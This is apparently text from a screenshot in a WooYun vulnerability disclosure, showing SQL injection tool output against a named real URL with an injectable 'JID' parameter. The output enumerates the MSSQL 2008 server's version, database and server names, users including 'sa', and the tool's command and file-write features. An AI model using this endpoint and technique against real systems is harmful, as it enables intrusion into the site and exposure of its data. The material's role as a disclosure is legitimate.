 URL http://jgsb.cirea.net.cn/PPerson/JJPerson.aspx?JID=26086 GET
Type Integer DB MSSQL2008 KeyWord lpKflraY7Pjs7Pjt0PEA85Lya6K6hOz47Oz47dDxAPDE5MDc5Nzk4NEBxcS5jb2076ZmI5bCP6IqsO
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 R2 (SP1) - 10.50.2796.0 (X64) Dec 9 2011 11:27:20 Copyright (c) Micr...
Db Name EnrollManageSys_zs
Server Name CIREA-DB03
Host Name
System User xh-H2Y0Z0D8
Current User xh-H2Y0Z0D8
Privilege Public
Databases master, tempdb, model, msdb, EnrollManageSys12_1_1, PGMIProject11_10, EnrollManageSys_zs, ...
master
tempdb
model
msdb
EnrollManageS...
PGMIProject11...
EnrollManageS...
PEXamineeEIM...
PGMIProject_zs
WExamineeEI...
Drivers
Localgropus
Users sa, xh-H2Y0Z0D8,
sa
xh-H2Y0Z0D8
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote SQL mssqlqueryFrm
www.wooyun.org